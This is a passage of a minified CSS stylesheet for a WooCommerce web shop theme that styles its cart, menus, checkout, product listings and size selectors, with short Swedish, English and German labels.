.arrow-grey{display:none}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head .minicart-more-buttons button.prev img{transform:rotate(180deg)}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head .minicart-more-buttons button:disabled{background:#f5f5f5;border:1.5px solid #f5f5f5;opacity:1}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head .minicart-more-buttons button:disabled .arrow-white{display:none}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head .minicart-more-buttons button:disabled .arrow-grey{display:block}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head .minicart-more-buttons button:not(:disabled):hover{background:#ff5000;border-color:#ff5000}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .tns-outer{overflow:hidden}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-body{display:flex;align-items:stretch;gap:12px;touch-action:pan-y pinch-zoom}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-body>a{display:flex;flex-direction:column;align-items:center;text-align:center}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-body>a img.attachment-woocommerce_thumbnail{width:150px;height:150px}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-body>a h2{font-family:Eurostile;font-size:16px;font-weight:700;line-height:25px;letter-spacing:.02em;margin-bottom:.4rem;flex:1}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-body>a .available_colors>*{width:16px;height:8px}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-body>a p{font-family:Inter;font-size:14px;font-weight:400;line-height:25px;letter-spacing:0;margin-bottom:0;margin-top:.8rem;color:#6d6d6d}@media only screen and (max-width:768px){ul#site-header-cart>li:last-of-type .widget_shopping_cart{width:100%}}ul#site-header-cart.show{display:block}#mobile-menu{z-index:999;transition:all .2s ease-in;transform:translateX(-100%);position:fixed;top:0;left:0;bottom:0;background:0 0;width:100%;opacity:0}#mobile-menu.is-active{transform:translateX(0);opacity:1}#mobile-menu .mobile-menu-wrapper{width:100%;padding:2rem;background:#fff;height:100%;overflow:auto;position:relative}#mobile-menu .mobile-menu-wrapper .menu{margin:0}#mobile-menu .mobile-menu-wrapper .menu li{list-style-type:none!important;padding:10px}#mobile-menu .mobile-menu-wrapper .menu a{color:#212121;font-family:eurostile;text-transform:uppercase}#mobile-menu .currency-picker{position:absolute;top:4.2rem;margin-left:0}@media (max-width:568px){body{font-size:14px}#masthead.site-header .header-second-menu-wrap{padding-top:.6rem;padding-bottom:.6rem}#mobile-menu .currency-picker{top:4.1rem}}@media (max-width:360px){#mobile-menu .currency-picker{width:8.45rem;left:6.1rem}}#mobile-menu .site-search{width:100%;padding:0;display:block;margin:7rem 0 1rem}#mobile-menu .site-search form:before{color:#ff5000;top:1.4rem}#mobile-menu .site-search input{outline:0;background-color:transparent;box-shadow:none;font-family:eurostile;padding:7px 10px 7px 33px;border:2px solid #ff5000;font-size:14px!important;height:56px}#mobile-menu .site-search .widget_product_search,#mobile-menu .site-search form{margin:0}@media (max-width:1450px){#masthead.site-header .header-second-menu-wrap .another-wrap{display:none}#mobile-menu #mega-menu-wrap-primary ul{background:0 0!important}#mobile-menu #mega-menu-wrap-primary>ul{float:left;width:100%;border-bottom:1px solid #000!important}#mobile-menu #mega-menu-wrap-primary>ul .mega-menu-item-type-widget{font-size:1rem;margin-left:1rem;padding-left:1rem}#mobile-menu #mega-menu-wrap-primary>ul>li>a.mega-menu-link{padding-left:0!important;border-top:1px solid #000!important;margin-top:1rem!important;padding-top:1rem!important;font-size:1.2rem!important}#mobile-menu #mega-menu-wrap-primary>ul>li:first-child>a.mega-menu-link{border-top:none!important}#mobile-menu #mega-menu-wrap-primary>ul>li>ul.mega-sub-menu{padding:1rem 0 3rem!important}#mobile-menu #mega-menu-wrap-primary>ul>li>ul.mega-sub-menu li.mega-menu-item-has-children>a.mega-menu-link{opacity:.5;text-align:right!important;padding-right:0!important}#mobile-menu #mega-menu-wrap-primary>ul>li>ul.mega-sub-menu li.mega-menu-item-has-children a.mega-menu-link{margin-left:1rem!important;padding-left:0!important;margin-top:1rem!important}#mobile-menu #mega-menu-wrap-primary>ul>li>ul.mega-sub-menu li.mega-menu-item-has-children ul li a.mega-menu-link{margin-left:1rem}}.readmore .readmore-button{margin-top:1rem!important;text-transform:uppercase;text-decoration:underline;cursor:pointer;display:block}.readmore .readmore-cut,.readmore.show .readmore-button,.readmore.show .readmore-dots{display:none}.readmore.show .readmore-cut{display:inline}.bundle-product-template-default{width:502px}.accordion{font-size:1.3rem;line-height:1.2;color:#717874;position:relative}.accordion #description{position:absolute;top:-20vh}.accordion .accordion-item,.accordion .accordion-item h3,.accordion .accordion-item p{color:#ff5000;text-transform:uppercase;font-weight:800;border-bottom:1px solid #ff5000;font-size:21px;padding:1.375rem 0 1rem;margin:0;position:relative;letter-spacing:.07rem}.accordion .accordion-item h3:after,.accordion .accordion-item h3:before,.accordion .accordion-item p:after,.accordion .accordion-item p:before{content:"";width:16px;height:4px;position:absolute;background:#ff5000;right:12px;bottom:22px;transition:transform .3s ease-in}@media screen and (max-width:768px){.accordion .accordion-item h3:after,.accordion .accordion-item h3:before,.accordion .accordion-item p:after,.accordion .accordion-item p:before{right:2px;bottom:24px}}.accordion .accordion-item h3:after,.accordion .accordion-item p:after{transform:rotate(90deg)}.accordion .accordion-item.is-active h3:before,.accordion .accordion-item.is-active p:before{transform:rotate(180deg);transition:transform .5s ease-out}.accordion .accordion-item.is-active h3:after,.accordion .accordion-item.is-active p:after{transform:rotate(0);transition:transform .5s ease-out}.accordion .accordion-panel{font-family:Inter,sans-serif;font-size:1rem;line-height:25px;font-weight:400}.accordion .accordion-panel>h2:first-child{display:none}.accordion .accordion-panel .accordion .symbol img{width:32px;height:auto}.accordion .accordion-panel .symboler-tab.active,.accordion .accordion-panel p{font-family:Inter,sans-serif;font-size:1rem;line-height:25px;font-weight:400}.accordion .accordion-panel ul{list-style-type:none;margin:0 0 0 1.8125rem}.accordion .accordion-panel ul li{font-family:Inter,sans-serif;font-weight:600;font-size:1.125rem;color:#212121;line-height:25px;position:relative}.accordion .accordion-panel ul li:before{content:"";position:absolute;left:-1.8125rem;top:.5rem;background:var(--wpr-bg-954fbacd-1039-42c0-8ede-6be31a3921e4) no-repeat;height:12px;width:15px}.accordion .accordion-panel ul li+li{margin-top:.8125rem}.symboler-list{display:flex;border-bottom:1px solid #ff5000}body .ssf-main-content{max-width:1800px!important;margin-left:auto!important;margin-right:auto!important;font-family:eurostile!important;z-index:auto!important}body .ssf-main-content input[type=radio]{height:15px!important;width:15px!important;opacity:1!important;position:relative!important;margin-right:10px!important}body .ssf-main-content input[type=radio]:focus{outline:0!important}body .ssf-main-content .et_pb_module input#storeLocator__searchBar,body .ssf-main-content input#storeLocator__searchBar{background:#fff!important;border:1px solid #ff5000!important;border-radius:0!important;padding-left:40px!important;padding-right:20px!important;width:100%!important;height:49px!important}body .ssf-main-content .store-locator-section-bg{background-color:transparent!important}body .ssf-main-content .filter-popup.filter-popup{border:0!important}body .ssf-main-content .label__input-icon{display:none!important}body .ssf-main-content #super-left-panel{overflow:initial!important;position:relative!important;z-index:1!important}body .ssf-main-content #storeLocator__storeListRow{display:none!important}@media (max-width:1024px){#super-left-panel{margin-bottom:1rem!important}.store-locator__geolocator{margin:-10px 0!important}}.ssf-main-content.Webshop #super-left-panel{width:100%!important;height:100%!important}.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow{width:100%!important;display:block!important;float:left!important;margin-top:0!important}@media (min-width:981px){.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow{margin-top:-130px!important;width:75%!important}}.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow .title{display:none!important}.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow .store-locator__infobox{padding:2rem!important}.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow .store-locator__infobox a,.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow .store-locator__infobox a:hover{color:#ff5000!important;text-decoration:none!important}.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow .store-locator__infobox .infobox__body{height:auto!important}.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow .store-locator__infobox .infobox__body .infobox__row{display:none!important;padding:0!important}.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow .store-locator__infobox .infobox__body .infobox__title,.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow .store-locator__infobox .infobox__body .store-website{display:block!important}.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow .store-locator__infobox .infobox__body .infobox__title{padding-top:0!important}.wholesaler .variation .heading{display:flex;width:100%;align-items:center;cursor:pointer;margin-bottom:10px;transition:all .2s ease}.wholesaler .variation .heading img{max-height:35px;max-width:35px;-o-object-fit:contain;object-fit:contain}.wholesaler .variation .heading h3{margin:0;padding:0}.wholesaler .variation .heading:hover{opacity:.6}.wholesaler .variation .heading .arrow{box-sizing:border-box;height:10px;width:10px;border-color:#000;border-style:solid;border-width:0 2px 2px 0;transform:rotate(45deg);margin-right:5px;margin-top:-4px;transition:border-width .15s ease-in-out}.wholesaler .variation ul{list-style:none;padding:0;margin:10px 5px;max-height:0;overflow:hidden;transition:all .5s ease}.wholesaler .variation ul li{margin-bottom:5px;padding-bottom:5px;border-bottom:1px solid #ddd;display:grid;grid-template-columns:60px repeat(2,2fr) 1fr;grid-template-rows:1fr}.wholesaler .variation ul li>span{margin-right:10px}.wholesaler .variation ul li .size{font-size:15px;line-height:20px;grid-area:1/2/2/3}.wholesaler .variation ul li.active .price,.wholesaler .variation ul li.active .price del,.wholesaler .variation ul li.active .price ins,.wholesaler .variation ul li.active .size,.wholesaler .variation ul li.active .size del,.wholesaler .variation ul li.active .size ins{font-weight:700}.wholesaler .variation ul li input[type=number]{background:#fff;height:24px;width:45px;margin-right:10px;border:1px solid #ccc;text-align:center;padding:0 0 0 5px;outline:0;grid-area:1/1/2/2}@media (max-width:475px){.wholesaler .variation ul li{grid-template-columns:100px 2fr;grid-template-rows:repeat(3,1fr)}.wholesaler .variation ul li .size{grid-area:1/2/2/3}.wholesaler .variation ul li input[type=number]{grid-area:1/1/4/2}}.wholesaler .variation ul li .price{font-size:15px!important;margin:0 10px 0 0!important;grid-area:1/3/2/4;min-width:150px}@media only screen and (max-width:475px){.wholesaler .variation ul li .price{grid-area:2/2/3/3}}.wholesaler .variation.active ul{transition:all .5s ease;max-height:1000px}.wholesaler .variation.active .arrow{transform:rotate(225deg);margin-top:10px}.wholesaler .total{text-align:center;padding:10px;font-size:18px}.wholesaler .total strong{margin:0 15px}.wholesaler .total i{font-style:normal}.wholesaler .checkout{text-align:center}.wholesaler .checkout button{display:inline-block}body.woocommerce-checkout .woocommerce-error,body.woocommerce-checkout .woocommerce-message{max-width:600px;margin-left:auto;margin-right:auto;border-left:0;border-radius:0;padding-left:4.5rem}body.woocommerce-checkout form.woocommerce-checkout{max-width:600px}body.woocommerce-checkout form.woocommerce-checkout #coupon_checkbox_field label,body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field label{font-family:eurostile;font-style:normal;font-weight:500;font-size:14px;line-height:20px;letter-spacing:.05em;text-transform:uppercase;color:#333}body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field select{height:50px;border:2px solid #333;padding:.5rem 1rem;font-family:eurostile;font-style:normal;font-weight:600;font-size:14px;line-height:32px;letter-spacing:.15em;text-transform:uppercase;margin-top:.8rem;margin-bottom:1rem;-webkit-appearance:none;-moz-appearance:none;background:0 0;background-image:var(--wpr-bg-cb416b3e-b64b-48de-a0b8-2507b4a30e9b);background-repeat:no-repeat;background-position-x:98%;background-position-y:20px}body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field select:disabled{opacity:.3}body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field .required{display:none}body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field .woocommerce-input-wrapper{height:75px;border:2px solid #333;margin-top:.8rem;margin-bottom:1rem;display:block;position:relative}body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field .woocommerce-input-wrapper select{border:0!important;padding-top:.6rem;margin:0;padding-bottom:1.8rem;background:0 0;height:auto}body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field .woocommerce-input-wrapper #shipping_carrier_subtitle{font-family:eurostile;font-size:14px;font-weight:500;line-height:20px;letter-spacing:.15em;position:absolute;bottom:.8rem;left:1rem;z-index:-1}body.woocommerce-checkout form.woocommerce-checkout #coupon_checkbox_field{margin-bottom:3rem}body.woocommerce-checkout form.woocommerce-checkout #coupon-input{display:none;flex-direction:column}body.woocommerce-checkout form.woocommerce-checkout #coupon-input>div{display:flex;margin:.5rem 0}body.woocommerce-checkout form.woocommerce-checkout #coupon-input>div input{background:#fff;height:50px;border:2px solid #333;padding:.5rem 1rem;flex:1}body.woocommerce-checkout form.woocommerce-checkout #coupon-input>div button{background:#333;border:2px solid #333;font-family:Eurostile;font-style:normal;font-weight:500;font-size:14px;line-height:32px;display:flex;align-items:center;text-align:center;letter-spacing:.15em;text-transform:uppercase;color:#fff;height:50px}body.woocommerce-checkout form.woocommerce-checkout #coupon-input p{font-family:Inter;font-size:14px;font-weight:500;line-height:20px;letter-spacing:0}body.woocommerce-checkout form.woocommerce-checkout #coupon-input.show{display:flex}body.woocommerce-checkout #payment{border-top:1px solid #d2d2d2;margin-top:3.5rem}body.woocommerce-checkout #payment label{font-family:Eurostile;font-style:normal;font-weight:500;font-size:14px;line-height:25px;letter-spacing:.05em;text-transform:uppercase;color:#333;border-bottom:1px solid #d2d2d2;padding:1.5rem 0!important}body.woocommerce-checkout #payment input[type=checkbox]+label:before{content:""!important;width:12px;height:12px;padding:1px;background-color:#fff;border:2px solid #333;vertical-align:sub;display:inline-block}body.woocommerce-checkout #payment input[type=checkbox]:checked+label:before{background-image:url(https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/cross-small.svg);background-position:50%;background-repeat:no-repeat}body.woocommerce-checkout input[type=checkbox]:not(#wc-stripe-new-payment-method){-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;font:inherit;color:currentColor;width:16px;height:16px;border:2px solid #333;border-radius:0;display:inline-grid;place-content:center;vertical-align:top;margin:3px .4rem 0 0}body.woocommerce-checkout input[type=checkbox]:not(#wc-stripe-new-payment-method):before{content:"";width:8px;height:8px;border:0}body.woocommerce-checkout input[type=checkbox]:not(#wc-stripe-new-payment-method):checked:before{background-image:var(--wpr-bg-78921306-0978-4727-b327-d375465be9df);background-position:50%}.product .onsale{position:absolute;z-index:9}.payment-mode{margin-top:20px;display:inline-flex;flex-wrap:wrap;justify-content:center;width:100%;gap:15px}.payment-mode img{max-height:30px;width:auto}.quote-wrap{text-align:center;margin:7em auto;max-width:1200px;padding:0 25px}.quote-wrap h2{font-weight:850;letter-spacing:1px;font-size:1.4rem;line-height:1.4em;font-family:eurostile,sans-serif;color:#333}@media only screen and (min-width:767px){.quote-wrap h2{font-size:2rem;color:#002948}}@media only screen and (min-width:980px){.quote-wrap h2{font-size:2.5rem;margin-bottom:20px}}@media only screen and (min-width:1600px){.quote-wrap h2{font-size:40px;line-height:56px}}.quote-wrap .author h5{font-family:eurostile,sans-serif;font-size:12px;font-weight:500;line-height:21px;letter-spacing:1px;margin:0;text-transform:uppercase}.quote-wrap .author h5 span{color:#717874;display:block}.shipping-info-list{padding:0;margin:40px 0 0;list-style:none}.shipping-info-list li{font-weight:500;position:relative;padding-left:30px;display:flex;margin-bottom:5px;font-family:Inter,sans-serif}.shipping-info-list li:before{content:"";background-image:var(--wpr-bg-d1633f56-727b-4f7f-b310-17ba3c01db51);background-repeat:no-repeat;background-position:50%;height:18px;width:18px;background-color:#333;position:absolute;left:0;top:3px}.term-description{background:#002948;display:flex;justify-content:center;flex-direction:column;padding:3.8125rem 0 2.875rem;border-bottom:1px solid hsla(0,0%,100%,.25);width:100%;line-height:1.7}@media (min-width:1025px){.term-description{line-height:1.618;padding:2rem 0}}@media (min-width:1158px){.term-description{width:50%;border-bottom:none}}.term-description p{color:#fff;max-width:678px;font-family:Inter,sans-serif;font-size:1rem;font-weight:400;margin:0}@media (max-width:1024px){.term-description p{line-height:1.6}}.term-description p.ellipsis{display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden}.term-description p a{text-decoration:underline;color:#fff;font-family:Inter,sans-serif}.term-description .show-more{background:0 0;outline:0;color:#fff;font-family:eurostile,sans-serif;font-weight:600;text-transform:uppercase;font-size:12px;letter-spacing:.17rem;padding:1.0625rem 0 0;border-bottom:1px solid #fff;line-height:40px;text-decoration:none}.woocommerce-page ul.products li.product:nth-child(n){width:25%!important;padding-left:1rem;padding-right:1rem;margin-right:0!important}@media (max-width:980px){.woocommerce-page ul.products li.product:nth-child(n){width:33.33%!important;padding-left:1rem;padding-right:1rem}}@media (max-width:768px){body .ssf-main-content #super-left-panel{z-index:102!important}.woocommerce-page ul.products li.product:nth-child(n){width:50%!important;padding-left:1rem;padding-right:1rem}}ul.products{display:flex;flex-wrap:wrap;align-items:baseline}ul.products .add_to_cart_button,ul.products .button.product_type_variable{display:none}ul.products>li.product{display:flex;flex-direction:column;margin-bottom:4rem!important}ul.products>li.product .attribute-tag-list{display:inline-flex;gap:5px;flex-wrap:wrap;justify-content:center}ul.products>li.product .attribute-tag-list span{border:1px solid #43454b;padding:0 8px;font-size:10px;font-weight:500;font-family:eurostile,sans-serif;margin:0;border-radius:0;text-transform:uppercase;color:#43454b}ul.products>li.product>a.woocommerce-LoopProduct-link{flex-grow:1;display:flex!important;flex-direction:column;text-align:left;align-items:center;position:relative}ul.products>li.product>a.woocommerce-LoopProduct-link>span.et_shop_image{flex-grow:1;display:flex;margin-bottom:1rem}ul.products>li.product>a.woocommerce-LoopProduct-link>span.et_shop_image>img{align-self:center;margin-bottom:0;border-radius:0}ul.products>li.product>a.woocommerce-LoopProduct-link .onsale{display:inline-flex;position:absolute;background:#da2b38;color:#fff;border-color:#da1b38;padding:2px 10px;border-radius:0;left:0}ul.products>li.product>a.woocommerce-LoopProduct-link .price{font-size:22px;color:#333;text-transform:uppercase;letter-spacing:.4px;font-weight:800;margin-bottom:0;text-align:center}ul.products>li.product>a.woocommerce-LoopProduct-link .price del,ul.products>li.product>a.woocommerce-LoopProduct-link .price ins{font-weight:800}ul.products>li.product>a.woocommerce-LoopProduct-link .available_colors{display:inline-flex!important;gap:5px;margin-bottom:15px}ul.products>li.product>a.woocommerce-LoopProduct-link .available_colors img{height:20px;width:20px;-o-object-fit:cover;object-fit:cover;margin:0!important}ul.products ul.variations{margin:0;padding:0}ul.products ul.variations li{list-style:none;margin:0;padding:0}ul.products ul.variations li ul.variable-items-wrapper{list-style:none;float:left;width:100%;margin:0;padding:0;display:flex;justify-content:center;flex-wrap:wrap}ul.products ul.variations li ul.variable-items-wrapper li{list-style:none!important;float:left;cursor:pointer;box-sizing:content-box;margin:1%}ul.products ul.variations li ul.variable-items-wrapper li:last-child{border-right:0;padding-right:0;margin-right:0}ul.products ul.variations li ul.variable-items-wrapper li.selected,ul.products ul.variations li ul.variable-items-wrapper li:hover{opacity:.5}ul.products ul.variations li ul.variable-items-wrapper li img{margin:0;padding:0;max-height:75px;height:75px;width:auto}.product-template-default.single .site-main{max-width:1880px;margin:0 auto}.product-template-default.single .price{color:#333;font-size:34px;text-transform:uppercase;letter-spacing:.1rem;font-kerning:none;line-height:24px;font-weight:850;margin:5px 0 0}.product-template-default.single .price .woocommerce-Price-currencySymbol{text-transform:none}.product-template-default.single .storefront-breadcrumb{margin:0}.product-template-default.single .storefront-breadcrumb .breadcrumb-separator{text-indent:0;padding:0 3px;font-size:14px}.product-template-default.single .storefront-breadcrumb .breadcrumb-separator:after{display:none}.product-template-default.single #primary h1{font-size:24px;font-family:eurostile,sans-serif;text-transform:uppercase;margin-bottom:0;letter-spacing:.1rem;font-kerning:none;line-height:36px;font-weight:850}.product-template-default.single #primary .product{display:flex;flex-direction:column}.product-template-default.single #primary .product .summary{width:100%}@media (min-width:1024px){.product-template-default.single .price{margin-top:0;letter-spacing:.15rem;font-size:44px;line-height:54px}.product-template-default.single #primary h1{letter-spacing:.15rem;font-size:32px;margin-top:25px;line-height:54px}.product-template-default.single #primary .product{flex-direction:row-reverse}.product-template-default.single #primary .product .summary{max-width:503px;width:50%;padding-right:5%}}@media (min-width:1200px){.product-template-default.single #primary .product .summary{width:503px;padding-right:0}}.product-template-default.single #primary .product .summary form.cart{padding:41px 0 38px}@media (min-width:1024px){.product-template-default.single #primary .product .summary form.cart{padding:38px 0}}.product-template-default.single #primary .product .summary .single_variation_wrap{margin-top:-4rem}.product-template-default.single #primary .product .summary .woocommerce-variation-add-to-cart .price{display:none}.product-template-default.single #primary .product .summary .single_add_to_cart_button{background:#d13f00;border:3px solid #ff5000;font-family:eurostile!important;font-weight:500;letter-spacing:.13rem;text-transform:uppercase;color:#fff;padding:.5rem 5rem;font-size:14px;width:100%;margin-top:10px}.product-template-default.single #primary .product .summary .single_add_to_cart_button:hover{border:3px solid #e8e8e8;background-color:#fff;color:#042b46}.product-template-default.single #primary .product .summary .quantity{display:none!important}.product-template-default.single #primary .product .summary .quantity input{background:0 0;color:#ff5000;padding:0 5px;font-family:eurostile!important}.product-template-default.single #primary .product table.variations tr{position:relative}.product-template-default.single #primary .product table.variations tr .reset_variations{z-index:1;position:relative;float:right;margin-top:-1em}.product-template-default.single #primary .product table.variations tr td{position:relative}.product-template-default.single #primary .product table.variations tr .label{margin-bottom:6px}.product-template-default.single #primary .product table.variations tr .value{margin-bottom:4px}.product-template-default.single #primary .product table.variations label{font-weight:500;text-transform:uppercase;font-family:eurostile,sans-serif;font-size:12px;position:relative;color:#717874;letter-spacing:.01rem;background:#fff;letter-spacing:2px}.product-template-default.single #primary .product table.variations label:after{content:":";background:#fff;color:#000;position:absolute;right:-10px;top:-1px;width:10px;font-size:14px}.product-template-default.single #primary .product table.variations .woo-selected-variation-item-name{font-weight:500;font-family:eurostile,sans-serif;text-transform:uppercase;font-size:12px;color:#333;margin-left:-.2rem;letter-spacing:2px}.product-template-default.single #primary .product table.variations ul.variable-items-wrapper{margin:0 0 0 -.88rem}.product-template-default.single #primary .product table.variations ul.variable-items-wrapper li.variable-item{cursor:pointer;width:70px;box-shadow:none!important;padding:0;margin:1rem .5rem 1.5rem;box-sizing:content-box;border-radius:0;list-style:none;display:inline-flex;border-bottom:2px solid #d2d2d2}.product-template-default.single #primary .product table.variations ul.variable-items-wrapper li.variable-item img{width:72px;max-height:80px;-o-object-fit:contain;object-fit:contain;filter:blur(.5px)}.product-template-default.single #primary .product table.variations ul.variable-items-wrapper li.variable-item.selected,.product-template-default.single #primary .product table.variations ul.variable-items-wrapper li.variable-item:hover{border-bottom:2px solid #ff5000}.product-template-default.single #primary .product table.variations ul.variable-items-wrapper li.variable-item.selected img,.product-template-default.single #primary .product table.variations ul.variable-items-wrapper li.variable-item:hover img{filter:blur(0)}.product-template-default.single #primary .product table.variations ul.variable-items-wrapper li.variable-item:last-child{border-right:0;padding-right:0;margin-right:0}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper{z-index:2;position:absolute;margin:0;left:0;right:0;top:2rem}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper .woo-selected-variation-item-name,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper .woo-selected-variation-item-name{display:none}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper li,.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper:before,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper li,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper:before{display:none!important;position:relative!important;top:-14px!important;background-color:#fff!important;box-shadow:none!important;border:2px solid #717874!important;border-radius:0!important;color:#717874!important;text-align:center!important;padding:.5rem 0!important;font-weight:500!important;width:100%!important;height:auto!important;box-sizing:border-box!important;cursor:pointer!important;text-transform:uppercase!important;margin:-2px 0 0!important}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper:before,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper:before{content:"Välj storlek";display:block!important;position:absolute!important;font-family:eurostile!important;letter-spacing:.13rem!important;line-height:1.4375rem!important;height:2.8125rem!important;font-size:14px!important}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper.active li:not(.disabled),.product-template-default.single #primary .product table.variations ul.button-variable-wrapper.active li:not(.disabled){display:block!important;box-shadow:none!important}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper li.selected,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper li.selected{display:block!important;background:#717874!important;color:#fff!important}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper li:hover,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper li:hover{background:#717874!important;color:#fff!important}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper li,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper li{font-size:14px!important;line-height:25px!important;letter-spacing:.15em!important;font-weight:500!important;margin-top:-2px!important}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper li .variable-item-span:after,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper li .variable-item-span:after{content:"I lager";margin-left:10px}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper li.lang-en .variable-item-span:after,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper li.lang-en .variable-item-span:after{content:"In stock";margin-left:10px}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper li.lang-de .variable-item-span:after,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper li.lang-de .variable-item-span:after{content:"auf Lager";margin-left:10px}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper li.out-of-stock,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper li.out-of-stock{background-color:#c4c4c4!important}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper li.out-of-stock .variable-item-span:after,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper li.out-of-stock .variable-item-span:after{content:"Ej i lager"!important;margin-left:10px}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper li.out-of-stock.lang-en .variable-item-span:after,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper li.out-of-stock.lang-en .variable-item-span:after{content:"Out of stock"!important;margin-left:10px}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper li.out-of-stock.lang-de .variable-item-span:after,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper li.out-of-stock.lang-de .variable-item-span:after{content:"Nicht lagernd"!important;margin-left:10px}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper.lang-en:before,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper.lang-en:before{content:"Select size"}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper.lang-de:before,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper.lang-de:before{content:"Größe auswählen"}.product-template-default.single #primary .product .woocommerce-variation .single_variation{position:absolute}.product-template-default.single #primary .product .single_variation .price{position:relative;top:8.25rem;margin-bottom:2em}.product-template-default.single #primary .product .variations_button{padding-top:10px;position:relative;top:7rem;margin-bottom:3rem}.product-template-default.single #primary .product .storefront-product-pagination{display:none}.product-template-default.single #primary .product .woocommerce-tabs{align-self:center;padding-top:0}.product-template-default.single #primary .product .woocommerce-tabs ul{width:100%;margin:0}.product-template-default.single #primary .product .woocommerce-tabs ul li{border-bottom:1px solid #ff5000;border-top-color:0;display:flex;justify-content:space-between;align-items:center}.product-template-default.single #primary .product .woocommerce-tabs ul li:first-child{border-top:0}.product-template-default.single #primary .product .woocommerce-tabs ul li a{color:#ff5000;font-weight:800;border-top:0;width:100%}.product-template-default.single #primary .product .woocommerce-tabs ul li a:focus{border:0;outline:0}.product-template-default.single #primary .product .woocommerce-tabs ul li:after{display:none}.product-template-default.single #primary .product .accordion{padding-top:34px}@media screen and (min-width:1024px){.product-template-default.single #primary .product .accordion{padding-top:43px}}.product-template-default.single #primary .product .accordion,.product-template-default.single #primary .product .summary.entry-summary{max-width:100%;margin-left:auto;margin-right:auto}@media (max-width:568px){ul.products>li.product>a.woocommerce-LoopProduct-link .price{font-size:18px}ul.products ul.variations li ul.variable-items-wrapper li{margin:1%}ul.products ul.variations li ul.variable-items-wrapper li img{max-height:45px;height:45px}.product-template-default.single #primary .product table.variations ul.variable-items-wrapper li.variable-item{width:17.3%;height:auto}.product-template-default.single #primary .product .summary.entry-summary{margin-bottom:0}}.product-template-default.single #primary .product .related.products,.product-template-default.single #primary .product .upsells.products{margin-top:12rem}.product-template-default.single .woocommerce-variation-description{display:none}.product-template-default.single .products .product{display:flex;flex-direction:column!important}ul.products{justify-content:center}.variable-item-contents{text-align:center;margin:auto}.variable-item-contents span.subcolor{font-size:12px;color:#747474;width:100%;margin:5px 0}.woocommerce-variation-availability{padding-top:4.45rem;margin-bottom:-6.75rem}.woocommerce-variation-availability .out-of-stock{margin-bottom:7px}.related.products,.upsells.products{margin-top:4rem}.wholesaler{margin-bottom:2rem;margin-top:6rem}.wholesaler h2{font-size:1.5em}.rtwpvg-images{width:50%;min-width:50%!important}@media (max-width:1023px){.rtwpvg-images{width:100%;max-width:100%!important;align-self:center!important;position:relative}}.product-template-default.single #primary .product table.variations label[for=pa_storlek],.product-template-default.single #primary .product table.variations 